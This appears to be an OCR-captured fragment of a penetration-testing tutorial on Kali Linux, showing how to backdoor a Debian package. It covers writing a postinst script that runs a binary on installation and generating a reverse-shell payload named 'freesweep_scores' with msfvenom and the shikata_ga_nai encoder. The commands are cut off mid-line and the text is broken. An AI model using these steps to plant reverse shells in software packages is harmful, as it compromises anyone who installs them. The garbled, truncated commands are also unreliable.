
We also need to create a post-installation script that will
execute our binary. In our
DEBIAN
directory, we’ll create a
file named
postinst
that contains the following:
root@kali:/tmp/evil/work/DEBIAN# cat postins
#!/bin/sh

Now we’ll create our malicious payload. We’ll be creating a
reverse shell to connect back to us named
‘freesweep_scores’.
root@kali:~
# msfvenom -a x86 --platform lin
Found 
10
 compatible encoders

Attempting to encode payload with 
1
 iterati
x86/shikata_ga_nai succeeded with size 
98
(